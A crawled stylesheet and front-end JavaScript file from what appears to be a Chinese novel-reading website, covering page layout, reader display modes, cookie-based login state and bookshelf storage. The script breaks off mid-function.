  padding: 10px 0 10px 10px;
  float: left;
}
.layout-col3 .item:nth-child(n + 4) {
    padding-top: 0;
}

.layout-col3 .item .image {
  width: 114px;
}

.layout-tit {
  background-color: #E1ECED;
  border-bottom: 1px solid #DDD;
  font-size: 14px;
  font-weight: 700;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
  margin: 0;
  padding: 0 10px;
}

.layout2 .layout-tit {
  margin: 0px;
  overflow: hidden;
  padding: 0px 0px 0px 10px;
  background-color: #A6D3E8;
  height: 32px;
  line-height: 32px;
  font-size: 14px;
  font-weight: bold;
  border-bottom: solid 1px #DDDDDD;
}

.txt-list {
  padding: 4px 10px;
}

.txt-list li {
  border-bottom: 1px solid #DDDDDD;
  height: 32px;
  line-height: 32px;
  overflow: hidden;
}

.txt-list li span {
  float: left;
}

.txt-list li a {
  color: #6F78A7;
}


.txt-list .s1 {
  width: 60px;
}

.txt-list .s5 {
  float: right;
}

.txt-list-row5 .s1 {
  width: 75px;
}

.txt-list-row5 .s2 {
  width: 165px;
}

.txt-list-row5 .s3 {
  width: 280px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.txt-list-row5 .s4 {
  color: #B3B3B3;
  width: 90px;
  text-align: right;
}

.txt-list-row5 .s5 {
  color: #B3B3B3;
}

.tp-box {
  width: 33.33%;
  float: left;
  border-right: dotted 1px #A6D3E8;
}

.tp-box:last-child {
  border-right: none;
}

.tp-box h2 {
  background-color: #F6F8FE;
  border-bottom: solid 1px #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  padding-left: 10px;
  line-height: 26px;
  height: 26px;
  overflow: hidden;
}

.tp-box .top {
  overflow: hidden;
}

.tp-box .top .image {
  padding: 10px 0px 0px 10px;
  float: left;
}

.tp-box .top .image img {
  width: 72px;
  height: 86px;
  border: solid 1px #DDDDDD;
  padding: 1px;
  background-color: white;
}

.tp-box .top dl {
  padding: 10px 10px 0px;
  float: right;
  width: 240px;
}

.tp-box .top dl dt {
  height: 25px;
  line-height: 25px;
  overflow: hidden;
  font-weight: bold;
}

.tp-box .top dl dd {
  line-height: 20px;
  height: 60px;
  overflow: hidden;
}

.tp-box ul {
  padding: 10px 10px 0px;
  overflow: hidden;
}

.tp-box ul li {
  border-bottom: solid 1px #DDDDDD;
  color: #B3B3B3;
  height: 26px;
  line-height: 26px;
  font-size: 12px;
  overflow: hidden;
  float: left;
  width: 50%;
}

.tp-box ul li a {
  font-size: 13px;
}

.pc-footer {
  border-top: 2px solid #88C6E5;
  text-align: center;
  width: 1024px;
  margin: 0 auto;
  line-height: 24px;
  padding: 10px 0;
}

.m-footer {
  display: none;
  padding: 15px 10px;
  text-align: center;
  line-height: 33px;
  background: #68aac2;
  position: relative;
  font-size: 14px;
}

.m-footer a {
  margin: 0 5px;
  color: #c5d7df;
  text-shadow: 1px 1px #3e86a8;
  flex: 1 1 auto;
}

.xs-show {
  display: none;
}
.aznav{
display:none;
}
/* 小于1024适配 */
@media (max-width: 1024px) {
.aznav{
display:block;
}
  .xs-hidden {
    display: none;
  }

  .xs-show {
    display: initial;
  }

  .topbar,
  .nav,
  .pc-footer {
    display: none;
  }

  .m-footer {
    display: flex;
  }

  .m-nav {
    display: flex;
    margin-bottom: 50px;
  }

  .header {
    height: 54px;
    background: #4baacd;
    line-height: 54px;
    border-bottom: 1px #4399b8 solid;
    padding: 0 10px;
  }

  .header .search-form {
    display: flex;
    width: 100%;
    position: absolute;
    top: 104px;
    left: 0;
    padding: 0 10px;
    margin: 0;
    z-index: 9;
  }

  .search-form .input-key {
    outline: 0 none;
    margin: 0;
    width: auto;
    flex: 1;
  }

  .search-form .btn-tosearch {
    color: #4caacd;
    border: 1px solid #A6D3E8;
    border-left: 0 none;
    background: #fff;
  }


  .header .m-user {
    display: block;
  }

  .header .logo a {
    width: auto;
    background: none;
    text-indent: 0;
    color: #fff;
    font-size: 28px;
    height: auto;
	line-height: 54px;
  }

  .row {
    margin: 0 auto;
  }

  .header,
  .nav,
  .container {
    width: 100%;
  }

  .container {
    margin: 0 auto;
  }

  .layout-col2 .item {
    width: 100%;
    display: flex;
	/* padding: 0 0 10px 10px; */
  }

  .layout-col2 .item .image {
    width: 90px;
    max-height: none;
  }

  .layout-col2 .item .image img {
    height: 118px;
  }

  .layout-col2 .item dl {
    flex: 1 1 auto;
  }

  .tp-box {
    width: 100%;
    float: none;
    border-right: 0 none;
  }

  .tp-box .top {
    display: flex;
  }

  .tp-box .top dl {
    flex: 1 1 auto;
  }

  .tp-box h2 {
    border-top: solid 1px #A6D3E8;
    margin-top: 10px;
  }

  .layout .tp-box:first-child h2 {
    border-top: 0 none;
    margin-top: 0;
  }

  .layout,
  .layout2 {
    float: none;
    border: 0 none !important;
    background: none;
  }

  .row .layout-col1,
  .row .layout-col2 {
    width: 100% !important;
    margin: 0 auto;
  }

  .row .layout-col1 {
    margin-top: 0px;
  }

  .row-rank .layout-col1 {
    margin-top: 0px;
  }

  .txt-list-row5 .s1 {
    width: 20%;
  }

  .txt-list-row5 .s2,
  .txt-list-row5 .s3 {
    width: 40%;
  }

  .txt-list li:last-child {
    border-bottom: 0 none;
  }
}

/* 登陆 */
.grid {
  width: 90%;
  max-width: 580px;
  margin: 50px auto;
  border: 2px solid #C3DFEA;
  border-collapse: collapse;
  padding: 3px;
  font-size: 14px;
}

.grid caption {
  background-color: #E1ECED;
  border: solid 2px #C3DFEA;
  border-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  margin: auto;
  padding-bottom: 5px;
  padding-top: 5px;
  text-align: center;
  vertical-align: middle;
}

.grid td {
  background-color: #FFFFFF !important;
  border: 1px solid #C3DFEA;
  padding: 8px 10px;
  position: relative;
}

.grid .td-width {
  width: 22%;
}

.grid input,
.grid .select {
  border: 1px solid #A6D3E8;
  font: 14px/32px arial;
  height: 32px;
  margin-right: 5px;
  padding: 0 10px;
  /* -webkit-appearance: none; */
  border-radius: 4px;
  background: #fff;
}

.grid .text,
.grid .select {
  width: 80%;
}


.grid input:focus,
.grid .select:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, .6);
}

.red {
  color: #f00;
}


/* 小于980适配 */
@media (max-width: 1024px) {
  .grid {
    margin: 10px;
    max-width: 100%;
    width: calc(100% - (20px));
  }

  .grid .td-width {
    width: 32%;
  }

  .grid .text,
  .grid .select {
    width: 100%;
  }

  .grid .must {
    position: absolute;
    top: 15px;
    left: 3px;
  }

}

/* 排行榜 */
.row-rank .layout-col1,
.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 253px;
  margin-right: 4px;
  margin-bottom: 10px;
  float: left;
  padding-bottom: 0;
  border: 2px solid #88C6E5;
}

.row-rank .mr0 {
  margin-right: 0;
}

.row-rank .layout-tit,
.row-detail .layout-tit {
  border-bottom: 1px solid #88C6E5;
}

.tab-hd {
  float: right;
}

.tab-hd li {
  font-weight: normal;
  cursor: pointer;
  float: left;
  height: 31px;
  line-height: 31px;
  overflow: hidden;
  color: #999;
  padding: 0 8px;
}

.tab-hd .active {
  color: #333;
  border-bottom: 2px solid #88C6E5;
}

.row-rank .txt-list li {
  border-bottom: 0 none;
}

.row-rank .txt-list .s1 {
  max-width: 26px;
  font-style: italic;
  color: #999;
  font-family: "Verdana";
}

.row-rank .txt-list .s2 {
  width: 142px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.row-rank .txt-list .s5 {
  width: 36px;
  font-family: "Verdana";
  color: #999;
  text-align: right;
}

/* 小于980适配 */
@media (max-width: 1024px) {
  .row-rank .txt-list .s1 {
    width: 10%;
  }

  .row-rank .txt-list .s2 {
    width: 75%;
  }

  .row-rank .txt-list .s5 {
    width: 15%;
  }
}

/* 历史记录 */
.history-table {
  width: 100%;
  margin: 20px auto;
  border: 3px solid #A6D3E8;
  background: #FEF9EF;
  text-align: left;
  border-spacing: 0;
}

.history-table caption {
  margin: 0px;
  text-align: left;
  background-color: #A6D3E8;
  font-size: 14px;
  font-weight: bold;
  height: 30px;
  line-height: 30px;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.history-table th {
  font-size: 14px;
}

.history-table th,
.history-table td {
  padding: 10px;
  border-bottom: solid 1px #DDDDDD;
}

@media (max-width: 1024px) {

  .history-box {
    padding: 20px 10px;
  }

  .history-table {
    margin: 0 auto;
    border-width: 1px;
  }

  .history-table th,
  .history-table td {
    padding: 8px;
  }
}

/* 详情页 */
.row-detail {
  margin-bottom: 0;
}

.row-detail .layout-col1,
.row-section .layout-col1 {
  width: 100%;
  float: none;
  background: none;
}

.row-detail .layout-tit {
  font-size: 12px;
  font-weight: normal;
}


.detail-box .imgbox {
  background-color: #E1ECED;
  float: left;
  width: 150px;
  margin: 12px;
  padding: 12px;
  overflow: hidden;
  position: relative;
}

.detail-box .imgbox img, .detail-box .imgbox .img {
  height: 150px;
  width: 120px;
  margin: 3px;
  background-size: 100%;
}

.detail-box .imgbox .flag {
  top: 8px;
  right: 8px;
  width: 88px;
  height: 88px;
  position: absolute;
  z-index: 999;
  background-position: 0 -294px;
}

.detail-box .imgbox .flag-over {
  background-position: 0 -206px;
}

.detail-box .info {
  float: left;
  width: 780px;
  font-size: 15px;
  overflow: hidden;
}

.detail-box .info .top {
  padding: 0px 10px;
}

.detail-box h1 {
  font-family: '黑体';
  font-size: 28px;
  font-weight: 700;
  overflow: hidden;
  margin: auto;
  margin-top: 7px;
}

.detail-box .info p {
  height: 26px;
  line-height: 26px;
  width: 350px;
  margin: auto;
  float: left;
  overflow: hidden;
}

.detail-box .desc {
  overflow: hidden;
  line-height: 150%;
  border-top: 1px dashed #88C6E5;
  padding: 10px;
  font-size: 13px;
  /*height: 80px;*/
  line-height: 20px;
}

.row-section .layout-tit {
  text-align: center;
  font-weight: normal;
  border-bottom-color: #C3DFEA;
  background: #C3DFEA;
}
.section-list h3 {
    display: block;
    padding: 10px;
    font-size: 16px;
    font-weight: bold;
}
.section-list ul {
    overflow: hidden;
}
.section-list li {
  width: 33.33%;
  padding-left: 10px;
  height: 38px;
  line-height: 38px;
  border-bottom: 1px dashed #CCC;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  float: left;
}

.section-list li a {
  color: #444;
}

.section-list li a:hover {
  text-decoration: underline;
}

@media (max-width: 1024px) {

  .row-detail .layout-col1,
  .row-section .layout-col1 {
    margin-top: 0px;
    margin-bottom: 0;
    border: 0 none;
  }

  .detail-box {
    padding: 10px 10px 5px;
    position: relative;
  }

  .detail-box h1 {
    display: none;
    font-size: 14px;
    text-align: center;
  }

  .detail-box .imgbox {
    width: 100px;
    height: 130px;
    margin: 0px auto 0;
    padding: 0;
    border: 1px solid #b4dae8;
  }

  .detail-box .imgbox img, .detail-box .imgbox .img {
    width: 100%;
    height: 130px;
    margin: 0;
  }

  .detail-box .opt {
    position: absolute;
    top: 155px;
    left: 0;
    padding: 0 7px;
    display: flex;
    overflow: visible !important;
  }

  .detail-box .opt a {
    display: inline-block;
    flex: 1;
    margin: 0 3px;
    text-align: center;
    background-size: 20px;
    background: #f0962a;
    color: #fff;
    text-align: center;
    font-size: 16px;
    line-height: 26px;
    border-radius: 5px;
    box-shadow: 0 2px 1px #d88726 inset;
  }

  .detail-box .opt .btn-addbs {
    background: #f0962a;
    box-shadow: 0 2px 1px #d88726 inset;
  }
	.detail-box .opt .btn-read,
  .detail-box .opt .btn-txt{
    background: #eb2650;
    box-shadow: 0 2px 1px #d32248 inset;
  }
  .detail-box .opt .btn-tobtm {
    background: #658fbd;
    box-shadow: 0 2px 1px #5b80aa inset;
  }

  .detail-box .opt .btn-and {
    background: #97C03D;
    box-shadow: 0 2px 1px #97C03D inset;
  }

  .detail-box .opt .btn-ios {
    background:#8c8989;
	box-shadow:0 2px 1px #8c8989 inset;
  }

  .detail-box .opt .btn-dl {
    position: absolute;
    top: -142px;
    right: 10px;
    background: #68aac2;
    box-shadow: none;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    line-height: 60px;
    font-size: 13px;
  }

  .detail-box .info {
    float: none;
    width: auto;
    font-size: 14px;
  }

  .detail-box .info p {
    width: 100%;
    height: 27px;
    line-height: 27px;
  }

  .detail-box .desc {
    height: auto;
  }

  .detail-box .m-desc {
    display: block;
    margin-top: 46px;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 20px;
    height: 40px;
    overflow: hidden;
  }
  .detail-box .m-desc.act {
    height: auto;
    overflow: visible;
  }

  .section-list li {
    width: 50%;
  }
}

/* 阅读 */
.reader-fun {
  float: right;
}

.reader-fun .select {
  width: 60px;
  outline: 0 none;
  vertical-align: middle;
  margin: -3px 4px 0 0;
}

.reader-main {
  position: relative;
}

.reader-main .title {
  padding: 20px 20px 10px;
  font: 25px/35px '黑体';
  text-align: center;
}

.reader-main .section-opt {
  text-align: center;
  font-size: 14px;
  padding: 15px 0;
  border-bottom: 1px dashed #88C6E5;
}

.reader-main .m-bottom-opt {
  border-top: 1px dashed #88C6E5;
  border-bottom: 0 none;
  margin-top: 10px;
}

.reader-main .section-opt a {
  margin: 0 10px;
  color: #085308;
}

.reader-main .content {
  font-size: 24px;
  line-height: 200%;
  padding-top: 15px;
  width: 85%;
  margin: auto;
  text-align: justify;
}

.m-setting {
  display: none;
  padding: 10px;
  font-size: 12px;
  overflow: hidden;
  background-color: #ececec;
  border-bottom: 1px solid #ddd;
}

.m-setting .font-box span {
  border: 1px solid #0065B5;
  float: left;
  padding: 2px 5px;
  margin-left: 5px;
  border-radius: 3px;
  color: #0065B5
}

.m-setting .btn-setbg {
  float: right;
  border: 1px solid #0065B5;
  padding: 2px 5px;
  margin-left: 8px;
  border-radius: 5px;
  color: #0065B5
}

.m-setting .btn-setbg.active,
.m-setting .font-box .active {
  background: #a7a7a7;
}

#reader-m-fix .search-form {
  display: none;
}

#reader-m-fix .m-nav {
  margin-bottom: 0;
}
.fl, .row .fl {
  float: left;
}
.fr, .row .fr {
  float: right;
}
.btn-addbs {
  display: block;
  text-align: center;
  font-size: 18px;
  line-height: 35px;
  margin: 20px auto;
  color: #f00;
}
.posterror {
    text-align: center;
    font-size: 16px !important;
    line-height: 24px;
    margin-bottom: 20px;
}

@media (max-width: 1024px) {

    .m-setting {
    display: block;
  }

  .reader-main .title {
    padding: 30px 10px 10px;
    font: bold 20px/26px '黑体';
  }

  .reader-main .section-opt {
    width: 100%;
    border: 0 none;
    padding: 0;
    overflow: hidden;
    margin-top: -6px;
  }

  .reader-main .section-opt a {
    float: left;
    width: 25%;
    margin: 0;
    padding: 8px;
    background-color: #f4f0e9;
    color: green;
    border: 1px solid #ece6da;
  }

  .reader-main .content {
    width: 100%;
    padding: 10px;
    font-size: 20px;
  }

  .row-reader .layout-col1 {
    border: 0 none;
    overflow: visible;
  }

  .reader-main .m-bottom-opt {
    display: block;
    position: relative;
    margin-top: 30px;
  }
}

/* 夜间模式 */
.nightmode {
  background: #32373b;
}

.nightmode .reader-main {
  color: #999;
}

.nightmode .section-opt a {
  background-color: #3e4245;
  color: #ccc;
  border: 1px solid #313538;
}

/* 护眼模式 */

.huyanmode {
  background: #dcecd2;
}

.huyanmode .reader-main {
  color: #3b3b3b;
}

.huyanmode .section-opt a {
  background-color: #cce2bf;
  color: green;
  border: 1px solid #bbd6aa;
}

/* 分页 */
.pagination {
  width: auto;
  overflow: hidden;
  font-size: 13px;
  margin: 20px 0;
}

.pagination-mga {
  display: table;
  margin: 23px auto 10px;
}

.pagination li {
  width: auto;
  border: 1px solid #ddd;
  border-left: none;
  background: #fdf9ef;
  float: left;
}

.pagination li:first-child {
  border-left: 1px solid #ddd;
  border-radius: 3px 0 0 3px;
  cursor: default;
}

.pagination li:last-child {
  border-radius: 0 3px 3px 0;
}

.pagination a,
.pagination .hd {
  display: block;
  padding: 6px 12px;
}

.pagination .active a,
.pagination a:hover {
  color: #fff;
  border-color: #A6D3E8;
  background: #A6D3E8;
}

.listpage{margin:10px;height:36px;line-height:36px;overflow:hidden}
.listpage span{height:36px;line-height:36px;text-align:center}
.listpage .left{float:left;width:25%}
.listpage .left a,.listpage .right a{display:inline-block;height:36px;width:90%}
.listpage .left a{float:left}
.listpage .right a{float:right}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:34px;display:block;float:left;border-radius:5px}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:36px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:36px;line-height:36px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:34px;line-height:34px;text-align:center;width:100%}
.listpage .onclick{background:#4baacd;color:#FFF}
.listpage .before{background:#cecece;color:#FFF}
/* 热门推荐 */
.hotcmd-wp { padding: 20px 0; background: #fff;max-width: 1024px;margin: 0 auto;}
.hotcmd-wp .cmd-hd { display: flex; color: #989898; justify-content: center; align-items: center;}
.hotcmd-wp .cmd-hd i { width: 40px; height: 1px; background: #dadada;}
.hotcmd-wp .cmd-hd span { font-size: 16px; margin: 0 15px;}
.hotcmd-wp .cmd-bd { display: flex; flex-wrap: wrap; justify-content: space-between; padding: 20px 10px 0;}
.hotcmd-wp .cmd-bd .item { flex: 0 0 48%; padding: 8px 10px; border-radius: 5px; font-size: 14px; background-color: #f5f5f5; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; margin-bottom: 10px; color: #444; text-align: center;}

.hotcmd-box { padding: 10px 10px 0 10px; font-size: 14px; line-height: 1.8;}
.hotcmd-box a { display: inline-block;}
@media (min-width: 1024px) { .hotcmd-box { text-align: center;} }
.btn-fb {background: #fff; text-align: center; max-width: 1024px; margin: 0 auto;}
.btn-fb a { display: inline-block; margin: 20px auto 10px; padding: 10px 20px; background: #68aac1; border-radius: 3px; color: #fff; font-size: 14px;}
.xdesc { text-align: justify;}
.m-desc .more { position: absolute; right: 10px; bottom: 5px; background: #E9FAFF; padding-left: 40px; color: #68aac1; background: -webkit-linear-gradient(0deg, rgba(233,250,255, .8),rgba(233,250,255, 1));}
.m-desc.act .more { position: static; padding: 0; text-align: center;}
.m-desc .more i { display: inline-block; font-style: normal; padding-left: 4px; font-size: 14px;}
.m-desc .r90 { transform: rotate(90deg); }
.m-desc .r180 { transform: rotate(-90deg); position: relative; top: 2px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.jsfengmi.com/static/js/novel.js
body_size: 4841
content:
var _17mb_uid = '';
var _17mb_uname = '';
if(isLogin()!=0){
    var userinfo = isLogin();
    _17mb_uid = userinfo[0];
    _17mb_uname = userinfo[1];
}

function user(){
    if(_17mb_uid>0){
        $(function(){
            $('.search .loginbtn').html('会员信息').attr('href','/user.html');
        })
    }else{

    }
}
function isLogin(){
    if(getCookie('_17mb_uid') != '' && getCookie('_17mb_uname') != '' ){
        var u = new Array();
        u[0] = getCookie('_17mb_uid');
        u[1] = getCookie('_17mb_uname');
        return u;
    }
    return 0;
}
function addbookcase(aid,cid){
    doajax('/myajax.html','addbook=1&aid='+aid+'&cid='+cid);
}
function delebookcase(aid){
    doajax('/myajax.html','deletebook=1&aid='+aid);
}
function uservote(aid){
    doajax('/myajax.html','addvote=1&aid='+aid);
}
function login(){
    doajax('/login.html',$('#formlogin').serialize());
        return false;
}
function register_go(){
    doajax('/register.html',$('#formregister').serialize());
        return false;
}
function doajax(url,data){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: ''+url+'' ,
        data: data,
        success: function (result) {
            //console.log(result);
            alert(result.msg);
            if(result.url!=''){
                window.location.href=result.url;
            }
        },
        error : function() {
            alert("连接错误！");
        }
    });
}

function setCookie(name, value, expires, domain, path) {
    if (expires) {
        expires = new Date(+new Date() + expires);
    } else {
        expires = new Date(+new Date() + 31536000000);
    }
    var tempcookie = name + '=' + encodeURIComponent(value) +
        ((expires) ? '; expires=' + expires.toGMTString() : '') +
        ((path) ? '; path=' + path : '; path=/') +
        ((domain) ? '; domain=' + domain : '; domain=' + document.domain);

    if (tempcookie.length < 4096) {
        document.cookie = tempcookie;
    }
}
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg)) {
        return decodeURIComponent(arr[2]);
    } else {
        return null;
    }
}
function get_cookie_value(Name) {
    var search = Name + "=";
    var returnvalue = "";
    if (document.cookie.length > 0) {
        offset = document.cookie.indexOf(search)
        if (offset != -1) {
            offset += search.length
            end = document.cookie.indexOf(";", offset);
            if (end == -1)
                end = document.cookie.length;
            returnvalue=unescape(document.cookie.substring(offset, end));
        }
    }
    return returnvalue;
}

var jieqiUserId = 0;
var jieqiUserName = '';
if (document.cookie.indexOf('jieqiUserInfo') >= 0) {
    var jieqiUserInfo = get_cookie_value('jieqiUserInfo');
    start = 0;
    offset = jieqiUserInfo.indexOf(',', start);
    while (offset > 0) {
        tmpval = jieqiUserInfo.substring(start, offset);
        tmpidx = tmpval.indexOf('=');
        if (tmpidx > 0) {
            tmpname = tmpval.substring(0, tmpidx);
            tmpval = tmpval.substring(tmpidx + 1, tmpval.length);
            if (tmpname == 'jieqiUserId') jieqiUserId = tmpval;
            else if (tmpname == 'jieqiUserName_un') jieqiUserName = tmpval;
        }
        start = offset + 1;
        if (offset < jieqiUserInfo.length) {
            offset = jieqiUserInfo.indexOf(',', start);
            if (offset == -1) offset = jieqiUserInfo.length;
        } else {
            offset = -1;
        }
    }
}

function isMobile() {
    var result = false;
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp";
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIpad || (window.screen.height >= 768 && window.screen.width >= 1024)) {
        result = false;
    }
    else if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
        result = true;
    }
    else {
        result = false;
    }
    return result;
}

// 内容页
function setFont(val) {
    $('#content').css('fontFamily', val);
    setCookie('fontFamily', val);
}
function setFontColor(val) {
    $('#content').css('color', val);
    setCookie('fontColor', val);
}
function setSize(val, ele) {
    $('#content').css('fontSize', val);
    setCookie('fontSize', val);
    if (ele) {
        $(ele).addClass('active').siblings().removeClass('active');
    }
}
function setBg(val) {
    $('body').css('backgroundColor', val);
    setCookie('bg', val);
}
function setNight() {
    if ($('#readermode').attr('checked') == true) {
        $('body').css('backgroundColor', '#111111');
        $('.content').css('color', '#555555');
        setCookie('night', 1);
    } else {
        $('body').css('backgroundColor', '');
        $('.content').css('color', '');
        setCookie('night', 0);
    }
}
$('.select-font').change(function () {
    var val = $(this).val()
    setFont(val)
});
$('.select-color').change(function () {
    var val = $(this).val()
    setFontColor(val)
});
$('.select-size').change(function () {
    var val = $(this).val()
    setSize(val)
});
$('.select-bg').change(function () {
    var val = $(this).val()
    setBg(val)
});
// pc set night
$('#readermode').change(function () {
    setNight();
})

// mobile set night
$('#bgmode-light').click(function () {
    var hasCls = $('body').hasClass('nightmode');
    $('#bgmode-huyan').removeClass('active');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('nightmode');
        $(this).html('开灯');
    } else {
        setCookie('night', 1);
        $('body').attr('class', 'nightmode');
        $(this).html('关灯');
    }
});
// 护眼模式
$('#bgmode-huyan').click(function () {
    var hasCls = $('body').hasClass('huyanmode');
    if (hasCls) {
        setCookie('night', 0);
        $('body').removeClass('huyanmode');
        $(this).removeClass('active');
    } else {
        setCookie('night', 2);
        $('body').attr('class', 'huyanmode');
        $(this).addClass('active');
    }
});

// 页面加载时，载入模式
if (isMobile()) {
    // 手机浏览
    var _size = getCookie('fontSize');
    var _night = getCookie('night');

    var sid = 2; // 触发文字大小按钮
    if (_size == '24px') {
        sid = 1;
    } else if (_size == '16px') {
        sid = 3;
    }
    $('.font-box span').eq(sid).click();

    if (_night == 1) {
        $('#bgmode-light').click();
    } else if (_night == 2) {
        $('#bgmode-huyan').click();
    }
} else {
    // pc浏览
    var _font = getCookie('fontFamily');
    var _color = getCookie('fontColor');
    var _size = getCookie('fontSize');
    var _bg = getCookie('bg');
    var _night = getCookie('night');

    $('.select-font option').each(function () {
        if ($(this).val() == _font) { $(this).attr('selected', 'selected'); }
    });
    $('.select-color option').each(function () {
        if ($(this).val() == _color) { $(this).attr('selected', 'selected'); }
    });
    $('.select-size option').each(function () {
        if ($(this).val() == _size) { $(this).attr('selected', 'selected'); }
    });
    $('.select-bg option').each(function () {
        if ($(this).val() == _bg) { $(this).attr('selected', 'selected'); }
    });
    setFont(_font);
    setFontColor(_color);
    setSize(_size);
    setBg(_bg);
    if (_night == 1) {
        $('#readermode').click();
        setNight()
    }
}

function addBookMarkByJs(chapterid, bookid, chaptername,name,author) {
    var currentBook = {
        BookId: bookid,
        ChapterId: chapterid,
        ChapterName: chaptername,
        BookName:name,
        Author:author
    };
    var bookList = getBookcase();
    if (bookList != null && bookList != undefined) {
        var bookcount = getBookcaseCount(bookList);
        bookList[bookid] = currentBook;
        saveBookcase(bookList);
        if (bookcount > 10) {
            removeBookFromTop(bookcount - 10);
        }
    }
}


function removeBookFromTop(num) {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = num; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    saveBookcase(bookList);
}

function getBookcaseCount(bookList) {
    var count = 0;
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        for (var bookIndex in bookList) {
            count++;
        }
    }
    return count;
}

function saveBookcase(bookList) {
    if (bookList != null && bookList != undefined && bookList.length > 0) {
        var strCookieBookId = "";
        var strCookieBookList = "";
        for (var bookIndex in bookList) {
            strCookieBookId = strCookieBookId + "," + bookIndex;
            strCookieBookList = strCookieBookList + "," + escape(JSON.stringify(bookList[bookIndex]));
        }
        if (strCookieBookId.length > 0) {
            strCookieBookId = strCookieBookId.substring(1);
        }
        if (strCookieBookList.length > 0) {
            strCookieBookList = strCookieBookList.substring(1);
        }
        setCookie("bookid", strCookieBookId);
        setCookie("booklist", strCookieBookList);
    }
}

function convertBookData() {
    var bookInfoStr = getCookie("bookinfo");
    if (bookInfoStr != null && bookInfoStr != undefined) {
        var cookiesBookInfo = bookInfoStr.split("§§");
        if (cookiesBookInfo.length > 0) {
            for (var i = 0; i < cookiesBookInfo.length; i++) {
                var bookInfoItem = cookiesBookInfo[i].split("||");
                if (bookInfoItem.length == 3) {
                    addHistoryBookByManual2(bookInfoItem[1], bookInfoItem[0], bookInfoItem[2]);
                }
            }
        }
        delCookie("bookinfo");
    }
}

function getBookcase() {
    var bookList = new Array();
    var strBookList = getCookie("booklist");
    if (strBookList != null && strBookList != undefined && strBookList.length > 0) {
        var arrBookList = strBookList.split(",");
        for (var i = 0; i < arrBookList.length; i++) {
            var bookItem = JSON.parse(unescape(arrBookList[i]));
            bookList[bookItem.BookId] = bookItem;
        }
    }
    return bookList;
}

var bookUserName = jieqiUserName;
function PCLogin() {
    var userinfo = isLogin();
    if (userinfo[1] !=null && userinfo[1]!='') {
        document.write('<div class="logined">');
        document.write('    ' + bookUserName + ' &nbsp;&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="/logout.html"> 退出登录 </a>');
        document.write('</div>');
    } else {
        document.write('<form id="formlogin" name="mylogin" class="topbar-login" method="post">');
        document.write('    <span>账号：</span> <input type="text" class="input-text" name="_17mb_username" id="small-username" />');
        document.write('    <span>密码：</span> <input type="password" class="input-text" name="_17mb_password" id="small-password" />');
        document.write('    <input type="hidden" name="ac" value="login"/>');
        document.write('    <input type="button" onclick="login()" class="btn-submit" value=" " />');
        document.write('    <a href="/register.html">用户注册</a>');
        document.write('</form>');
    }
}

function MLogin() {
    if (jieqiUserId > 0) {
        document.write(' Hi,  ' + jieqiUserName + ' &nbsp;&nbsp;');
        document.write('<a href="/mybook.html"> 我的书架 </a> |');
        document.write('<a href="javascript:logout();"> 退出登录 </a>');
    } else {
        document.write('<a href="/login.html" class="btn"> 登陆 </a>');
        document.write('<a href="/register.html" class="btn"> 注册 </a>');
    }
}
function logout(){
    $.post('/logout.html',function(){
        window.location.reload();
    });
}
function report(mail, name, cname){
    window.location.href = `mailto:${mail}?subject=章节错误反馈：《${name}》的“${cname}”章节&body=链接地址：${window.location.href}`
}
function toggleDesc(ele){
    var more = $(ele).find('.more')
    if($(ele).hasClass('act')){
        $(ele).removeClass('act')
        more.html('展开<i class="r90">&#187;</i>')
    }else{
        $(ele).addClass('act')
        more.html('收起<i class="r180">&#187;</i>')
    }
}
function __17mb_Page(){
    //alert();
}
$(function(){if($('.m-desc .xdesc').height() <= 40){$('.m-desc .more').hide()}})



//内容页用户设置
function nr_setbg(intype){
    var huyandiv = document.getElementById("bgmode-huyan");
    var light = document.getElementById("bgmode-light");
    if(intype == "huyan"){
        if(huyandiv.className == "btn-setbg"){
            document.cookie="light=huyan;path=/";
            set("light","huyan");
        }
        else{
            document.cookie="light=no;path=/";
            set("light","no");
        }
    }
    if(intype == "light"){
